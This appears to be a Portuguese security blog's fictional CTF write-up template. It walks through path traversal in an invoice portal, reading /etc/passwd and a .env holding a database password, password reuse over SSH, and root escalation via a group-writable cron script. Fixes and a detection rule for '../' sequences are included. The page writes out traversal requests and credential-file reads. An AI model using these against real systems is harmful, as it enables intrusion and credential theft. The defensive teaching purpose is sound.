 delfino SECURITY
Labs RSS PT EN
EXEMPLO / TEMPLATE
Conteúdo fictício para mostrar o formato. Não é write-up de nenhuma máquina, challenge ou Sherlock
real.
[ WRITE-UP ]
Exemplo: Paperweight
(máquina fictícia)
PLATAFORMA
CTF · CTF fictício
(exemplo)
DIFICULDADE
Fácil
SO
Linux
DATA DO EVENTO
04 de out. de
2026
PUBLICADO EM
22 de nov. de
2026
TÉCNICAS ATT&CK
T1190 T1083 T1552.001 T1078 T1021.004 T1053.003
Resumo
Template de write-up. Um download de faturas sem validação de caminho
expõe o .env da aplicação; a senha reutilizada abre o SSH e um script de
backup gravável pelo grupo da aplicação, executado pelo cron do root, fecha
a escalada.
Linha do tempo do ataque
01
Reconhecimento
Duas portas abertas: 22 (OpenSSH) e 80 (portal de faturas em Nginx).
02
Path traversal no download de faturas
O parâmetro file é concatenado ao diretório de faturas sem normalização, então ../ sai do diretório.
T1190 T1083
03
Credencial no .env
O .env da aplicação guarda a senha do banco, reutilizada pelo usuário de sistema svc_portal.
T1552.001
04
Acesso por SSH
Login como svc_portal com a senha reutilizada.
T1078 T1021.004
05
Escalada pelo cron
O cron do root executa /opt/backup/run.sh, que o grupo portal pode editar.
T1053.003
Passo a passo
Conteúdo fictício. Hosts usam faixas de documentação (RFC 5737) e o domínio
.invalid. Não descreve nenhuma máquina real.
Reconhecimento
bash Copiar
nmap -sC -sV -oN nmap/paperweight 192.0.2.10
text Copiar
22/tcp open  ssh     OpenSSH 9.6p1
80/tcp open  http    nginx 1.24.0
|_http-title: Paperweight · Portal de faturas
Path traversal no download
O portal lista faturas com links do tipo /download?file=fatura-1042.pdf. Trocando o
nome por uma sequência ../:
http Copiar
GET /download?file=../../../../etc/passwd HTTP/1.1
Host: paperweight.example.invalid
A resposta traz o /etc/passwd, com o usuário svc_portal. O mesmo caminho lê a
configuração da aplicação:
bash Copiar
curl -s 'http://paperweight.example.invalid/download?file=../../.env'
text Copiar
DB_USER=portal
DB_PASSWORD=exemplo-ficticio-nao-e-senha
Acesso e escalada
A senha do banco é a mesma do svc_portal no SSH. Lá dentro, o crontab do sistema
mostra um backup rodando como root:
bash Copiar
cat /etc/crontab | grep backup
ls -l /opt/backup/run.sh
text Copiar
*/5 * * * * root /opt/backup/run.sh
-rwxrwxr-x 1 root portal 214 out  4 09:12 /opt/backup/run.sh
Como o svc_portal está no grupo portal, basta acrescentar um comando ao script
e esperar o próximo ciclo do cron. Fim do exemplo: flags nunca aparecem nos posts.
Correção
• Resolver o caminho com realpath e conferir se continua dentro do diretório de
faturas.
• Senha exclusiva para o banco, fora do webroot.
• Script do cron com dono e grupo root e permissão 0700.
NÍVEL 2 · REGRA TESTADA
Como o blue team pegaria
Regra versionada no repositório de detecções, com teste positivo e negativo passando no CI.
TELEMETRIA ESPERADA
• Log de acesso do Nginx em JSON: campo request_uri com ../ ou %2e%2e%2f
• auth.log: Accepted password para svc_portal vindo de um IP que nunca logou antes
• auditd: escrita em /opt/backup/run.sh por usuário diferente de root
REGRA web/path_traversal_dotdot · Path traversal sequence in request URI (Nginx JSON)
RELEASE FIXADA HelioHD/detections @ v0.0.0-sample
TESTES 3 positivos · 4 negativos · CI passando
Índice de regras de exemplo: o link aponta para uma release que ainda não existe.
LÓGICA DA DETECÇÃO
yaml Copiar
detection:
  traversal:
    request_uri|contains:
      - '../'
      - '..%2f'
      - '%2e%2e%2f'
  condition: traversal
OBSERVAÇÕES
A regra cobre só o primeiro passo. SSH e cron ficam como telemetria esperada até terem regra
própria.
← Todos os labs Read in English
Hélio Delfino Lopes de Alcântara · Pesquisador e pentester web especializado © 2026 Delfino Security